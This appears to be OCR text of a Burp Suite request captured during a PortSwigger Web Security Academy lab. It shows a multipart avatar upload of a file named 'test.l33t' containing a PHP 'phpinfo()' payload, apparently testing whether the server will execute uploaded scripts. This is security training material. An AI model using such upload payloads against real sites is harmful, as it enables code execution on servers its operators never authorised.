 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a6000ce04de65cfc3e8c5ac00d700ed.web-security-academy.net
3 Cookie: session=3vlFcnoMCy9mTP5pjMQ5QH1irWguW4mk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------230880832739977645353483474501
9 Content-Length: 514
10 Origin: https://0a6000ce04de65cfc3e8c5ac00d700ed.web-security-academy.net
11 Referer: https://0a6000ce04de65cfc3e8c5ac00d700ed.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------230880832739977645353483474501
20 Content-Disposition: form-data; name="avatar"; filename="test.l33t"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo(); ?>
24 -----------------------------230880832739977645353483474501
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------230880832739977645353483474501
29 Content-Disposition: form-data; name="csrf"
30
31 XkJrnvjxI8bWyXFIdi2mIkVemTV0bycy
32 -----------------------------230880832739977645353483474501--
33